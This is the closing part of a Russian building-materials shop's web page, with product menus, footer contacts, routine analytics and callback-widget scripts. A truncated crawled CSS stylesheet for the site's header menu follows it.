<li id="menu-item-3490" class="home-sidebar-item tsokolnyy-sayding menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="http://totumplast.ru/tsokolnyy-sayding/"><span>Цокольный сайдинг</span></a>
<ul class="sub-menu">
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3524"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-butovyy-kamen/"><span>Коллекция «БУТОВЫЙ КАМЕНЬ»</span></a></li>
	<li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3525"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-granit/"><span>Коллекция «Гранит»</span></a></li>
	<li id="menu-item-3526" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3526"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-kamen/"><span>Коллекция «Камень»</span></a></li>
	<li id="menu-item-3527" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3527"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-kanon/"><span>Коллекция «Каньон»</span></a></li>
	<li id="menu-item-3528" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3528"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-kirpich-antik/"><span>Коллекция «Кирпич-Антик»</span></a></li>
	<li id="menu-item-3529" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3529"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-kirpich/"><span>Коллекция «Кирпич»</span></a></li>
	<li id="menu-item-3530" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3530"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-klinkernyy-kirpich/"><span>Коллекция «Клинкерный кирпич»</span></a></li>
	<li id="menu-item-3531" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3531"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-skalistyy-kamen/"><span>Коллекция «Скалистый камень»</span></a></li>
	<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-proizvoditel menu-item-3532"><a href="http://totumplast.ru/kupit-sayding/kollektsiya-fagot/"><span>Коллекция «ФАГОТ»</span></a></li>
</ul>
</li>
<li id="menu-item-3632" class="home-sidebar-item reyechnyy-potolok menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3632"><a href="http://totumplast.ru/kupit-reyechnyy-potolok/"><span>Реечный Потолок</span></a>
<ul class="sub-menu">
	<li id="menu-item-3634" class="menu-item menu-item-type-taxonomy menu-item-object-reyechnyy-potolok-type menu-item-3634"><a href="http://totumplast.ru/reyechnyy-potolok-type/reyechnyy-potolok-100-mm-x-3000-mm/"><span>Реечный потолок 300&#215;10 см</span></a></li>
	<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-reyechnyy-potolok-type menu-item-3635"><a href="http://totumplast.ru/reyechnyy-potolok-type/reyechnyy-potolok-100-mm-x-4000-mm/"><span>Реечный потолок 400&#215;10 см</span></a></li>
	<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-reyechnyy-potolok-type menu-item-3636"><a href="http://totumplast.ru/reyechnyy-potolok-type/reyechnyy-potolok-150-mm-x-3000-mm/"><span>Реечный потолок 300&#215;15 см</span></a></li>
	<li id="menu-item-3637" class="menu-item menu-item-type-taxonomy menu-item-object-reyechnyy-potolok-type menu-item-3637"><a href="http://totumplast.ru/reyechnyy-potolok-type/reyechnyy-potolok-150-mm-x-4000-mm/"><span>Реечный потолок 400&#215;15 см</span></a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-taxonomy menu-item-object-reyechnyy-potolok-type menu-item-3633"><a href="http://totumplast.ru/reyechnyy-potolok-type/aksessuary-dlya-reyechnykh-potolkov/"><span>Аксессуары для реечных потолков</span></a></li>
</ul>
</li>
<li id="menu-item-3484" class="home-sidebar-item krepezh menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3484"><a href="http://totumplast.ru/krepezh/"><span>Крепеж</span></a>
<ul class="sub-menu">
	<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3538"><a href="http://totumplast.ru/catalog/ankernyye-plastiny/"><span>Анкерные пластины</span></a></li>
	<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3543"><a href="http://totumplast.ru/catalog/shurupy/"><span>Шурупы</span></a></li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3541"><a href="http://totumplast.ru/catalog/dyubeli/"><span>Дюбели</span></a></li>
	<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3542"><a href="http://totumplast.ru/catalog/samorezy/"><span>Саморезы</span></a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3540"><a href="http://totumplast.ru/catalog/gvozdi-stroitelnyye/"><span>Гвозди строительные</span></a></li>
</ul>
</li>
<li id="menu-item-3486" class="home-sidebar-item pilomaterialy menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3486"><a href="http://totumplast.ru/pilomaterialy/"><span>Пиломатериалы</span></a>
<ul class="sub-menu">
	<li id="menu-item-3533" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3533"><a href="http://totumplast.ru/catalog/strogannaya-reyka/"><span>Строганная рейка</span></a></li>
	<li id="menu-item-3534" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3534"><a href="http://totumplast.ru/catalog/strogannyy-brus/"><span>Строганный брус</span></a></li>
	<li id="menu-item-3535" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3535"><a href="http://totumplast.ru/catalog/fanera/"><span>Фанера</span></a></li>
</ul>
</li>
<li id="menu-item-3489" class="home-sidebar-item uteplitel menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3489"><a href="http://totumplast.ru/uteplitel/"><span>Утеплитель</span></a>
<ul class="sub-menu">
	<li id="menu-item-3536" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3536"><a href="http://totumplast.ru/catalog/uteplitel-penopleks/"><span>Утеплитель пеноплэкс</span></a></li>
	<li id="menu-item-3537" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3537"><a href="http://totumplast.ru/catalog/uteplitel-penofol/"><span>Утеплитель пенофол</span></a></li>
</ul>
</li>
<li id="menu-item-3638" class="home-sidebar-item montazhnaya-pena menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3638"><a href="http://totumplast.ru/montazhnaya-pena/"><span>Монтажная пена</span></a>
<ul class="sub-menu">
	<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3641"><a href="http://totumplast.ru/catalog/pena-montazhnaya/"><span>Пена монтажная</span></a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3640"><a href="http://totumplast.ru/catalog/pistolety-dlya-peny/"><span>Пистолеты для пены</span></a></li>
	<li id="menu-item-3639" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3639"><a href="http://totumplast.ru/catalog/ochistiteli-dlya-montazhnoy-peny/"><span>Очистители для монтажной пены</span></a></li>
</ul>
</li>
<li id="menu-item-3646" class="home-sidebar-item vse-dlya-montazha-okon menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3646"><a href="http://totumplast.ru/komplektuyushchiye-dlya-ustanovki-okon/"><span>Все для монтажа окон</span></a>
<ul class="sub-menu">
	<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3647"><a href="http://totumplast.ru/catalog/germetik/"><span>Герметик</span></a></li>
	<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3649"><a href="http://totumplast.ru/catalog/zhidkiye-gvozdi/"><span>Жидкие гвозди</span></a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3648"><a href="http://totumplast.ru/catalog/pistolety-dlya-germetikov/"><span>Пистолеты для герметиков</span></a></li>
	<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3650"><a href="http://totumplast.ru/catalog/germetiziruyushchiye-lenty/"><span>Герметизирующие ленты</span></a></li>
	<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3651"><a href="http://totumplast.ru/catalog/germetiziruyushchiye-materialy/"><span>Герметизирующие материалы</span></a></li>
	<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3652"><a href="http://totumplast.ru/catalog/nashchelnik/"><span>Нащельник</span></a></li>
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3654"><a href="http://totumplast.ru/catalog/psul/"><span>ПСУЛ</span></a></li>
	<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3653"><a href="http://totumplast.ru/catalog/ogranichiteli-otkryvaniya/"><span>Ограничители открывания</span></a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3655"><a href="http://totumplast.ru/catalog/ruchki-balkonnyye/"><span>Ручки балконные</span></a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3656"><a href="http://totumplast.ru/catalog/ruchki-okonnyye/"><span>Ручки оконные</span></a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3657"><a href="http://totumplast.ru/catalog/termometry-okonnyye/"><span>Термометры оконные</span></a></li>
</ul>
</li>
<li id="menu-item-3658" class="home-sidebar-item cosmofen menu-item menu-item-type-taxonomy menu-item-object-section menu-item-3658"><a href="http://totumplast.ru/catalog/khimiya-dlya-okon/"><span>Химия COSMOFEN</span></a></li>
</ul></div></div>
    <div class="widget-container widget_popular_posts">
        <h3 class="widget-title">Популярные товары</h3>
        <ul>
                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/paneli/plastikovyye-panda-kollektsiya-rim/">Пластиковые панели Панда, коллекция Рим</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/paneli/f-obraznyy-profil-70-mm/">F-образный профиль 70 мм</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/paneli/pvkh-unique-orkhideya/">Панель ПВХ UNIQUE Орхидея</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/paneli/pvkh-unique-kirpich-belyy/">Панель ПВХ UNIQUE Кирпич белый</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/paneli/plastikovyye-panda-kollektsiya-belyye-kruzheva/">Пластиковые панели Панда, коллекция Белые кружева</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/tovary/professionalnyy-komplekt-ekspress-sborki-moskitnoy-setki/">Профессиональный комплект экспресс-сборки москитной сетки</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/podokonniki-pvkh/podokonnik-narodnyy-plastik-belyy-1000-mm/">Подоконник Народный пластик (белый) 1000 мм</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/paneli/panel-pvkh-vek-bari-bezhevyy-2u-914/">Панель ПВХ Век бари бежевый 2U-914</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/paneli/p-obraznyy-profil/">П-образный &#8211; профиль</a>
                </li>

                            <li class="post_popular">
                    <a class="post-title" href="http://totumplast.ru/paneli/pvkh-3d-novita-afaliny/">3Д Панель ПВХ Новита Афалины</a>
                </li>

                    </ul>
    </div>

                </div><!--/ .sidebar -->
        </div><!--/ .sidebar -->
    </div> <!-- end page-wrap -->
<div class="clear"></div>

       		<footer id="footer">
            <div class="container">
                <div class="clearfix">
                    <div id="text-4" class="widget widget_text four columns">
                        <div class="textwidget"><div class="gap" style="height: 5px;"></div>

                            <img src="http://totumplast.ru/wp-content/themes/totumplast/images/small-logo.png" />

                            <div class="gap" style="height: 11px;"></div>
                            Продаем оптом и в розницу Пластиковые Подоконники (ПВХ), Панели ПВХ, Откосы, Отливы, Строганный Брус Монтажная Пена, Утеплитель <br/> Все для окон и оконщиков!<br/> А также, <a href="http://totumdekor.ru/">ламинат</a>, <a href="http://totumdekor.ru/">реечные потолки</a> и <a href="http://totumdekor.ru/">лепнина</a>. <br />Работаем без выходных,<br/> с 9:00 до 18:00.<br/> Ждем Вас!</div>
                    </div>

                    <div id="portfolio-2" class="widget widget_portfolio four columns">
                        <h3>Новые товары</h3>
                        <div class="recent-works-items clearfix">
                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-700-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 700 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-19.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 700 мм черный сатин" />
                                    </a>
                                </div>


                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-600-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 600 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-17.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 600 мм черный сатин" />
                                    </a>
                                </div>


                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-500-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 500 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-15.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 500 мм черный сатин" />
                                    </a>
                                </div>


                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-450-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 450 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-13.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 450 мм черный сатин" />
                                    </a>
                                </div>


                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-400-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 400 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-11.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 400 мм черный сатин" />
                                    </a>
                                </div>


                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-350-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 350 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-9.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 350 мм черный сатин" />
                                    </a>
                                </div>


                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-300-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 300 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-7.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 300 мм черный сатин" />
                                    </a>
                                </div>


                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-250-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 250 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-5.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 250 мм черный сатин" />
                                    </a>
                                </div>


                                                            <div class="portfolio-widget-item">
                                    <a href="http://totumplast.ru/podokonniki-pvkh/%d0%bf%d0%be%d0%b4%d0%be%d0%ba%d0%be%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%b5%d0%bb%d0%bb%d0%b5%d1%80-ld-s-30-200-%d0%bc%d0%bc-%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d1%82%d0%b8%d0%bd/" title="Подоконник Меллер  LD-S 30 200 мм черный сатин" class="portfolio-pic">
                                        <img width="60" height="60" src="http://totumplast.ru/wp-content/uploads/2020/04/cherniy-ultramat-420x508-3.jpg" class="attachment-mini wp-post-image" alt="Подоконник Меллер  LD-S 30 200 мм черный сатин" />
                                    </a>
                                </div>


                                                    </div>

                    </div>
                    <div id="recent-posts-3" class="widget widget_recent_entries four columns">
                        <h3>Популярные товары</h3>
                        <ul>
                                                            <li class="post_popular">
                                    <a class="post-title" href="http://totumplast.ru/paneli/plastikovyye-panda-kollektsiya-rim/" title="Пластиковые панели Панда, коллекция Рим">
                                        Пластиковые панели Панда, коллекция Рим                                    </a>
                                </li>

                                                            <li class="post_popular">
                                    <a class="post-title" href="http://totumplast.ru/paneli/f-obraznyy-profil-70-mm/" title="F-образный профиль 70 мм">
                                        F-образный профиль 70 мм                                    </a>
                                </li>

                                                            <li class="post_popular">
                                    <a class="post-title" href="http://totumplast.ru/paneli/pvkh-unique-orkhideya/" title="Панель ПВХ UNIQUE Орхидея">
                                        Панель ПВХ UNIQUE Орхидея                                    </a>
                                </li>

                                                            <li class="post_popular">
                                    <a class="post-title" href="http://totumplast.ru/paneli/pvkh-unique-kirpich-belyy/" title="Панель ПВХ UNIQUE Кирпич белый">
                                        Панель ПВХ UNIQUE Кирпич белый                                    </a>
                                </li>

                                                            <li class="post_popular">
                                    <a class="post-title" href="http://totumplast.ru/paneli/plastikovyye-panda-kollektsiya-belyye-kruzheva/" title="Пластиковые панели Панда, коллекция Белые кружева">
                                        Пластиковые панели Панда, коллекция Белые кружева                                    </a>
                                </li>

                                                            <li class="post_popular">
                                    <a class="post-title" href="http://totumplast.ru/tovary/professionalnyy-komplekt-ekspress-sborki-moskitnoy-setki/" title="Профессиональный комплект экспресс-сборки москитной сетки">
                                        Профессиональный комплект экспресс-сборки москитной сетки                                    </a>
                                </li>

                                                            <li class="post_popular">
                                    <a class="post-title" href="http://totumplast.ru/podokonniki-pvkh/podokonnik-narodnyy-plastik-belyy-1000-mm/" title="Подоконник Народный пластик (белый) 1000 мм">
                                        Подоконник Народный пластик (белый) 1000 мм                                    </a>
                                </li>

                                                    </ul>
                    </div>
                    <div id="contact-2" class="widget widget_contact four columns"><h3>Контакты</h3>
                        <address>
                            <span class="address">141006 г. Мытищи, ул. Силикатная 31</span>

                            <span class="phone"><strong>Телефон: </strong> +7 (966) 321-99-77</span>

                            <span class="email"><strong>E-Mail:</strong> <a href="mailto:totumplast@gmail.com">info@totumplast.ru</a></span>

                            <span class="web"><strong>Сайт:</strong> <a href="http://totumplast.ru/">http://totumplast.ru/</a></span>
                        </address>

                    </div>
                </div>
            </div>
        </footer>

        <div id="copyright" class="clearfix">
            <div class="container">

                <div class="copyright-text eight columns">
                    © 2025 Компания «ТотумПласт». Все права защищены.							</div>

                <!--<div class="eight columns copyright-text">-->
                <!--    <a href="http://webstrade.com/" class="alignright" target="_blank" hidefocus="true" style="outline: none; margin: 0;">Created by <img style="margin: 0" src="http://favorit-mo.ru/wp-content/themes/favorit/images/webstrade_logo.png" alt=""></a>-->
                <!--</div>-->

            </div>
        </div><!-- end copyright -->
        <div class="callback-container hidden-xs">
            <a href="#" data-target="#callback-modal" data-original-title="Обратный звонок" data-toggle="modal">
                <span class="callback-icon"></span>
            </a>
        </div>

        <script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/js/tether.min.js?ver=3.1.4' id='tether-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/js/bootstrap.min.js?ver=3.1.4' id='bootstrap-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/js/superfishad.js?ver=3.1.4' id='superfishad-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/js/mobilemenu.js?ver=3.1.4' id='mobilemenu-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/js/waypoints.js?ver=3.1.4' id='waypoints-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/js/waypoints-stickyad.js?ver=3.1.4' id='waypoints-stickyad-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/framework/static/javascript/jquery.prettyPhoto.js?ver=3.1.4' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/js/easing.js?ver=1.3' id='jquery.easing-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-content/themes/totumplast/js/functions.js?ver=2.0' id='functions-js'></script>
<script type='text/javascript' src='http://totumplast.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script type="text/javascript" src="http://totumplast.ru/wp-content/themes/totumplast/cache/min-js-ef4f8f27bdeb6fcd29002caf3b8a964f.js?m=0"></script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) {    (w[c] = w[c] || []).push(function() {        try {            w.yaCounter29130115 = new Ya.Metrika({id:29130115,					webvisor:true,                    clickmap:true,                    trackLinks:true,                    accurateTrackBounce:true});        } catch(e) { }    });    var n = d.getElementsByTagName("script")[0],        s = d.createElement("script"),        f = function () { n.parentNode.insertBefore(s, n); };    s.type = "text/javascript";    s.async = true;    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";    if (w.opera == "[object Opera]") {        d.addEventListener("DOMContentLoaded", f, false);    } else { f(); }})(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/29130115" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43964230-1', 'totumplast.ru');
  ga('send', 'pageview');

</script>
<div class="callback-modal modal fade"  id="callback-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
		<form role="form" name="callback_form" class="shopping-form" method="post">
	      <div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		<h4 class="modal-title" id="myModalLabel">Обратный звонок</h4>
	      </div>
	      <div class="modal-body">
			<div class="form-container">
				<div class="form-group">
					<label for="usr">ФИО:</label>
					<input type="text" class="form-control" autocomplete="off" name="name" placeholder="Иванов Иван Иванович" required />
				</div>
				<div class="form-group">
					<label for="pwd">Телефон:</label>
					<input type="text" class="form-control" autocomplete="off" name="phone" required placeholder="+7 (999) 999-99-99" />
				</div>
			
			</div>
	      </div>
	      <div class="modal-footer">
		<button type="button" class="btn btn-default" data-dismiss="modal">Выйти</button>
		<button type="submit" class="btn btn-primary btn-submit-form">Отправить</button>
	      </div>
		</form>
	    </div>
	  </div>
	</div>

<link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css">
<script type="text/javascript" src="https://cdn.envybox.io/widget/cbk.js?wcb_code=cf15397c955702d9c5c629cda46536a6" charset="UTF-8" async></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://totumplast.ru/wp-content/themes/totumplast/css/header.css?ver=5.8.12
body_size: 1464
content:
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* 13. Header Megamenu */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v4 .header-v4-container{
    height: 90px;
}

#header-v4 #navigation.stuck{
    -webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .1);
    -moz-box-shadow:0 2px 4px rgba(0, 0, 0, .1);
    box-shadow:0 2px 4px rgba(0, 0, 0, .1);
}

#header-v4 .logo{
    margin-top:5px;
}

#header-v4 #navigation .select-menu {    display: none }

#header-v4 #navigation{
    background: #555555;
}

#header-v4 #navigation ul {
    list-style: none;
    margin: 0;
}

#header-v4 #navigation ul#nav > li {
    display: block;
    float: left;
    position: relative;
    line-height: 1;
}

#header-v4 #navigation ul#nav > li > a {
    display: block;
    float: left;
    margin: 0;
    padding: 9px 20px;
    font-size: 16px;
    color: #ffffff;
}

#header-v4 #navigation ul#nav > li > a:hover,
#header-v4 #navigation ul#nav > li.sfHover > a {
    color: #ffffff;
    background: #444444;
}

/* Active Status ---------------------------------------------------- */
#header-v4 #navigation ul#nav > li.current-menu-item > a,
#header-v4 #navigation ul#nav > li.current-menu-item > a:hover,
#header-v4 #navigation ul#nav > li.current-page-ancestor > a,
#header-v4 #navigation ul#nav > li.current-page-ancestor > a:hover,
#header-v4 #navigation ul#nav > li.current-menu-ancestor > a,
#header-v4 #navigation ul#nav > li.current-menu-ancestor > a:hover,
#header-v4 #navigation ul#nav > li.current-menu-parent > a,
#header-v4 #navigation ul#nav > li.current-menu-parent > a:hover,
#header-v4 #navigation ul#nav > li.current_page_ancestor > a,
#header-v4 #navigation ul#nav > li.current_page_ancestor > a:hover {
    color: #ffffff;
    font-weight: 600;
    background: #289dcc;
}

/* Sub-menu ---------------------------------------------------- */
#header-v4 #navigation .sub-menu{
    top:41px;
    border-top: 0;
}

#header-v4 #navigation .sub-menu li a,
#header-v4 #navigation .sub-menu li .sub-menu li a,
#header-v4 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    border: none !important;
    background: none !important;
}

/* Misc ---------------------------------------------------- */

#header-v4 .slogan{
    float: right;
    margin-top:30px;
    margin-right:10px;
}

#header-v4 #header-searchform{
    margin-top:30px;
}

#header-v4 #header-searchform input {
    border:1px solid #dddddd;
    width: 180px;
    cursor:text;
    padding-left:30px;
}
#header-v4 #header-searchform input:focus {
    background-color: #ffffff;
    border:1px solid #dddddd;
    width: 180px;
}


/* Sub-menu ---------------------------------------------------- */

#header-v4.header-megamenu #navigation .sub-menu{
    width:200px;
    padding:0;
    position: absolute;
    top: 41px;
    left: 15px;
    background: #999999;
    border:none;
    border-top:3px solid #555555;
    z-index: 20000;
    -webkit-border-radius: 0px 0px 2px 2px;
    border-radius: 0px 0px 2px 2px;
    -webkit-box-shadow:1px 1px 3px 0px rgba(0, 0, 0, 0.1);
